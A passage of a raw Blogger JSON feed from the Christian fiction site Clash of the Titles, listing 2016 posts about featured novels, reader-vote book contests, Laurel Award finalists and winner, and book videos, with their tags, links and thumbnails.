"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/69833257257480686"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/69833257257480686"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/05\/all-that-glitters-gold-rush-historical.html","title":"All that Glitters, a Gold Rush historical romance!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0vH7GfQeRxB-0hwkBeB58S-zQK5aPdjjOJsAVzp524xFt9T7HyQSjpXv1jqg-Xqhk6JFn4dXa3Ig35bGrGie72CxT7dRNf_lMGkrdLUOrs4FnPHvF4nbQIn4JeBCkUT5NMh-8t4xrjZw\/s72-c\/all+that+glitters.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-7684892506769101767"},"published":{"$t":"2016-05-13T04:00:00.000-04:00"},"updated":{"$t":"2016-05-19T13:38:40.113-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chronic Lyme Disease"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COTT blog alliance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured book"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Healing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hope"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kids swim team"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Loss"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romance"}],"title":{"type":"text","$t":"Finding Hope in Barely above Water"},"summary":{"type":"text","$t":"\n\n\"...a touching story of loss, hope, and healing.\" ~Nancy Mehl\n\n\n\n\n\n\n\n\n\n\nAn illness comes of out nowhere and strikes Suzie Morris. Her boyfriend dumps her. She has no living family, and her physician can’t diagnose the malady. Suzie relies on her Christian faith as she faces the uncertainty of the disease, and turns to a renowned alternative doctor in Destin, Florida. She takes a job coaching a "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7684892506769101767"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7684892506769101767"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/05\/finding-hope-in-barely-above-water.html","title":"Finding Hope in Barely above Water"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvh87IONXHRmPILcXjySkfnzG3YoIB1OMIJeQR9IbGcVAls3psjIHTwBMPLkwXBHyz-jkTJFDM5l8C2Px8rgud2s38rL4FcJ-dwEp9gfDWE17tmCeQppHrte817z4tPD1HdABDfaO8VZc\/s72-c\/BarelyAboveWater.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-5132374671958037390"},"published":{"$t":"2016-05-05T03:00:00.000-04:00"},"updated":{"$t":"2016-06-02T16:55:03.045-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured video"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lisa Lickel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shellie neumeier"}],"title":{"type":"text","$t":"Book Video: A Summer in Oakville by Lisa Lickel and Shellie Neumeier"},"summary":{"type":"text","$t":"\n \n\n\nA family reunites for one unforgettable summer to save the family \nlegacy. Two siblings and their children learn they can go home again. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5132374671958037390"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5132374671958037390"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/05\/book-video-summer-in-oakville-by-lisa.html","title":"Book Video: A Summer in Oakville by Lisa Lickel and Shellie Neumeier"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/zCbmVhLCAHI\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-7448802586157845703"},"published":{"$t":"2016-05-02T05:00:00.000-04:00"},"updated":{"$t":"2016-05-21T02:13:40.450-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"laurel award"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laurel winner"}],"title":{"type":"text","$t":"And the Laurel Winner Is...."},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n2016 LAUREL AWARD WINNER\n\n\n\nAuthor Delia Latham's novel\u0026nbsp;\n\n~At First Sight~\n\nis the winner of Clash of the Titles's sixth annual Laurel Award.\n\n\n\n\n\n\n\n\n\n\n\nCONGRATULATIONS, DELIA!\n\n\n\nDelia will receive the following: a beautiful banner to display on her website; a year-long page on COTT dedicated to the winning book,\u0026nbsp;At First Sight; a feature tour on COTT's Blog Alliance; and a "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7448802586157845703"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7448802586157845703"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/05\/and-laurel-winner-is.html","title":"And the Laurel Winner Is...."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguE0P8NE8Q_6JtQHikc194wU5J2w1Wc-41DwtoM-njio4vehvz3stC_iDFjs_qOni6Ubyw8bS5-gK6dz3VojEjHMEzk5psrnpfRMpgRXmf-9aXoxHB1ELfgACVPDa3SjPjouTIi_cVd5w\/s72-c\/AtFirstSight_w11428_680.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3528854626659990744"},"published":{"$t":"2016-05-02T01:00:00.000-04:00"},"updated":{"$t":"2016-06-02T16:51:39.896-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured video"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lisa Lickel"}],"title":{"type":"text","$t":"Book Video: The Last Detail by Lisa Lickel"},"summary":{"type":"text","$t":"\n \n\n\nHope,\n love, and loss meld two polar opposite personalities. How long can they\n keep passion for their ministry and each other after the wedding? "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3528854626659990744"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3528854626659990744"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/05\/book-video-last-detail-by-lisa-lickel.html","title":"Book Video: The Last Detail by Lisa Lickel"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/NmVpAmj37Is\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-902383209070328060"},"published":{"$t":"2016-04-28T10:41:00.001-04:00"},"updated":{"$t":"2016-05-19T13:32:29.138-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DeAnna Julie Dodson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dressed for death"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Julianna Deering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mystery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New releases"}],"title":{"type":"text","$t":"March Releases Clash Results!"},"summary":{"type":"text","$t":"\nThe Votes have come in, and we've tallied them all up!\n\nSuch a wonderful list this month, but we can have only one victor! And that winner is...\n\n.\n\n.\n\n.\n\n.\n\n.\n\n.\n\n.\n\n.\n\n.\n\n.\n\n\n\n\n\n\n\nDRESSED FOR DEATH\n\nby Julianna Deering\n\n\n\nCongratulations, Julianna!!\n\nAnd a big thank you to all our clashing titles this month!\n\nAbout the book:\n\nA Regency-Era Costume Party Should Have Been an Amusing Diversion, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/902383209070328060"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/902383209070328060"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/04\/march-releases-clash-results.html","title":"March Releases Clash Results!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT5_qV_55k-0VlBXWtXG6ruhU_Xo5AI3pO8nAH8qYKUdALAcqUeWNBewWP2y04cUe1vGBDHpW_k7f0d88yn8ifBACN86Nu8gUjgdKKVRqXil0E1qwwdPhDD351nqIdKWlrzYvrUSB23kmC\/s72-c\/4275_250_400.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-5325546862137125692"},"published":{"$t":"2016-04-20T04:00:00.000-04:00"},"updated":{"$t":"2016-05-19T13:40:08.482-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"angela breidenbach"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bitterroot bride"},{"scheme":"http://www.blogger.com/atom/ns#","term":"breaking free"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dress for death"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jennifer Slattery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Julianna Deering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"marilyn turk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New releases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the gilded curse"}],"title":{"type":"text","$t":"March 2016 Releases Duke it Out on COTT!"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nWelcome back to our arena! The following authors are stepping onto our sands, ready to wield their mighty pens. Please look at each of their covers and descriptions and choose a favorite. Which would go on the top of your to-be-read pile? Be sure to make your choice in the actual survey, as those in the comments section alone won't be calculated into the results. (web link "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5325546862137125692"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5325546862137125692"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/04\/march-2016-releases-duke-it-out-on-cott.html","title":"March 2016 Releases Duke it Out on COTT!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp35-L6BPoJSN1IviiRWsoIFjs9Z4QmNB6QGBYtljvv75kPbbOqvH5CgBar6sb1fQqYobPlbJAqjzM6uZGrJ8n7Gw-AGu8oC67NV_-eGcg-TksU8Fy1ry7Z5XAhmKB8IQx3Prt5tqgS-vA\/s72-c\/cottsword8.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3741734841815671330"},"published":{"$t":"2016-04-11T07:00:00.000-04:00"},"updated":{"$t":"2016-05-20T02:33:28.195-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"finalists"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laurel award"}],"title":{"type":"text","$t":"And now... the Laurel Finalists!!"},"summary":{"type":"text","$t":"\nCongratulations!\n\nClash of the Titles would like to offer a HUGE congratulations to our three Laurel contest finalists! Our contestants made it a tough competition this year with wonderful entries. Our panel of judges, made up entirely of readers, has narrowed it down to three finalists. And they are...\n\n\n\nPaula Wiseman's\u0026nbsp;Touched\n\nDelia Lathem's\u0026nbsp;At First Sight\n\nH. L. Wegley's\u0026nbsp;"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3741734841815671330"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3741734841815671330"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/04\/and-now-laurel-finalists.html","title":"And now... the Laurel Finalists!!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtPlmkTk1x5HJGLnTUYjjKSJMXV3tNHCarILxiudjL5uNMDm_3eUqljD4T5wNOInsqSv0-Yq3M8GMsuLEtbmB3fGvM0IZxQ4LfBZ7dKbMTfAznm5arYJjGrHbgnIPlyVio_cz6fpfY0Ho\/s72-c\/laurel+finalists.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3740044702619516132"},"published":{"$t":"2016-04-08T04:00:00.000-04:00"},"updated":{"$t":"2016-05-20T02:34:37.230-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COTT blog alliance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured book"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salsa and speedbumps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Susan Baganz"}],"title":{"type":"text","$t":"Sneak Peak at Salsa and Speedbumps by Susan M. Baganz"},"summary":{"type":"text","$t":"One moment of sin leads to a path of pain . . . and unexpected love.\n\n\nWelcome to Stephanie and Roberto's story! They have serious chemistry, but how many hurdles can they overcome? Both fun and deeply moving, this book will engage you from the start. Here's what readers have to say:\n\nFantastic read. Riveting from cover to cover. Susan has great storytelling skills that speak volumes. Although "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3740044702619516132"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3740044702619516132"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/04\/sneak-peak-at-salsa-and-speedbumps-by.html","title":"Sneak Peak at Salsa and Speedbumps by Susan M. Baganz"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-dbCmrlh1vtGJoHtnm6dktlE6aQqCZn7dEKPgr5cnq3FWgXOfk2tzW3JC9OO71DpwbH1xY8IUbI174RjjcDJjlODfFlMWuQAlMtndPiNgRKvYazCBk2-XnNno3xM7VgkSn3oNjA8i-8w\/s72-c\/SalsaandSpeedbumps+copy+%25282%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-8224499235025258173"},"published":{"$t":"2016-03-31T06:54:00.000-04:00"},"updated":{"$t":"2016-05-19T13:33:03.745-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cancer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contemporary fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"restored"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"second chances"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tanya eavanson"}],"title":{"type":"text","$t":"And the Win Goes to..."},"summary":{"type":"text","$t":"\n\nRestored\u0026nbsp;\n\nby Tanya Eavenson\n\n\n\u0026nbsp;\"A powerful story of love and faith. It is one of the most memorable books\n\u0026nbsp;I've read in the last ten years.” ~ reader review\n\n\n\n\n\n\nPURCHASE\n\nAmazon\n\nB\u0026amp;N\n\niTunes\n\nAbout Restored:\n\n\nDr. Steven Moore is known nationally for saving lives. If only he could save his own. Unable to deal with his cancer prognosis, he retreats to a happier time in his "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8224499235025258173"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8224499235025258173"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/03\/and-win-goes-to.html","title":"And the Win Goes to..."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOwB4RlHC3E1RpbaPRwm5C1qsMd86o2dqp-mCxu4jSv5_5snYOgOlqUtuN3JenYGEvH1jovZqBY_5rS95RjuUgH4lQdqQ76CvcayBuH6Y23BRwI3T9faq0Lpn3NLXn15rGl-pys0ZmvQ8\/s72-c\/restored.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-8276889182143517918"},"published":{"$t":"2016-03-23T03:00:00.000-04:00"},"updated":{"$t":"2016-03-23T10:48:28.308-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contests"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cott"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heather Gray"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lisa Flickinger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mary Marie Allen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sylvia Bambola"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tanya eavanson"}],"title":{"type":"text","$t":"Favorite February Releases!"},"summary":{"type":"text","$t":"\n\n\nAt\u0026nbsp;Clash of the Titles\u0026nbsp;we make things easy for book lovers everywhere--including handpicking new releases we know you'll love. This week, we present five of Christian fiction's hottest new titles. Surely, one of them will be the right fit for you.\u0026nbsp;\n\n\n\nIntroducing, February's New Releases clashing novels...\n\n\n\nDon't forget to vote for the one that most catches your interest!\n\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8276889182143517918"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8276889182143517918"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/03\/favorite-february-releases.html","title":"Favorite February Releases!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnH_6clAcYtVcEV35TgtVCRKIQhdEhQHKs8V3RrUhUfWC8sjmZtlRFFsvgUJfTwTRqHJk01FMNtROlJILtSp-HMyFuqYjkZOKUoeJLdGeTFVu71K_RjEoS50PqJE13_6PRHHWmWCYSDg\/s72-c\/all+that+glitters.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-1295967786080052312"},"published":{"$t":"2016-03-18T13:16:00.000-04:00"},"updated":{"$t":"2016-05-20T02:35:50.140-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"COTT blog alliance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dressed for death"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured book"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historical fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Julianna Deering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mystery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romance"}],"title":{"type":"text","$t":"Featuring \"Dressed for Death\""},"summary":{"type":"text","$t":"\n\n\n\n\nA recency-ero costume party should be no more than an amusing diversion, but it seems, wherever Drew Farthing goes, mystery--and murder--are on the guest list.\n\n\n\n\n\n\n\nDrew and Madeline Farthering arrive at a Regency-Era house party at Winteroak House, excited to be reunited with old friends, including Drew’s former Oxford classmate Talbot Cummins. Tal is there with his fiancée, Alice Henley,"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1295967786080052312"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1295967786080052312"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/03\/featuring-dressed-for-death.html","title":"Featuring \"Dressed for Death\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibkT9qknw2bVDJjfmD9GsfCm0Xu0CO7sHH5Z5M49dmVxL4s-qhoHHDcXxfbtM8wgSXJukI_GpbOrBb7OG5SuE_VqTsl0EtxTskCc2tZCDbc00hL73-rY1XGOMakv12oL2AL7InJVeEQEk\/s72-c\/Alliance+Banner+5.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-1702017033305673889"},"published":{"$t":"2016-03-16T06:30:00.000-04:00"},"updated":{"$t":"2016-05-20T02:36:27.366-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contemporary fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured book"},{"scheme":"http://www.blogger.com/atom/ns#","term":"michelle massaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Release"}],"title":{"type":"text","$t":"New Contemporary Release: Grace in the Flames by Michelle Massaro"},"summary":{"type":"text","$t":"\n\nDebut Release by Michelle Massaro:\n\nGrace in the Flames\n\n\n\n\"I couldn't put it down, consider yourself warned.\"\n\n~ Amazon reviewer\n\n\nAbout the book:\n\n\n\n\nThree people. One God of grace.\n\nJohn Douglas thought he knew the future God had for him--raise a family and grow old with his bride, Hannah. But then a deadly house fire incinerates his faith, destroying the man he’d been.\n\nWorship leader Jenni"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1702017033305673889"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1702017033305673889"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/03\/new-contemporary-release-grace-in.html","title":"New Contemporary Release: Grace in the Flames by Michelle Massaro"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUncAV2alTkpGh8qVYg4OEuC4LTGOy9zfBDaMPEE1Epwtfyq6zVs1JmUAe-pt9zICZ3TBNAQI86onDGUCVQrYEPpl9e05uLZxWvzgYnKCsKp6CBjig-_u_KO6LtJ-xpI-5IyxYrjw8_lrf\/s72-c\/GraceFlames+front+cover.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3372183349964844538"},"published":{"$t":"2016-03-03T12:37:00.000-05:00"},"updated":{"$t":"2016-03-03T14:38:29.466-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"a worthy heart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian historical fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cott"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Susan Anne Mason"}],"title":{"type":"text","$t":"February Release Champion!!"},"summary":{"type":"text","$t":"\n\n\n\nLet's hear it for this week's clash winner, A WORTHY HEART! Way to go, Susan!\u0026nbsp;\n\n\nHere's what her readers are saying:\n\n\n\n\n\n\nA Worthy Heart by Susan Anne Mason is on the already at the top of my TBR!!\n\n\n\n\n\n\n\n\n\nLove love love Susan Mason books! Can't wait for the next one!\n\n\n\nSusan Anne Mason's historical fiction has well developed stories and fascinating characters. I hate it when they end"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3372183349964844538"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3372183349964844538"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/03\/lets-hear-it-for-this-weeks-clash.html","title":"February Release Champion!!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBI4BKHbbRFcdT_V1AFF3yME3U7u7klMRzJSahYUYtQe3sevLNtFKYowG5qHNQCFoRxQ1EDJyTARHiznyZ0p4LTyrqJcEej_0TUGISb5iuLCtBZeckyxul5h7-Ddy0VJTy64-LolTedsM\/s72-c\/Susan+small+author+photo.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-368346521040626326"},"published":{"$t":"2016-02-24T06:00:00.000-05:00"},"updated":{"$t":"2016-05-21T12:16:28.027-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"angela ruth strong"},{"scheme":"http://www.blogger.com/atom/ns#","term":"anne mason"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caryl McAdoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contests"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lauricia 